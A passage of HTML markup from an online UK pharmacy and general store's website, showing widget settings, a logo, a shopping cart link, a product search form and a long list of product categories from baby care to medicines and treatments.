uot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
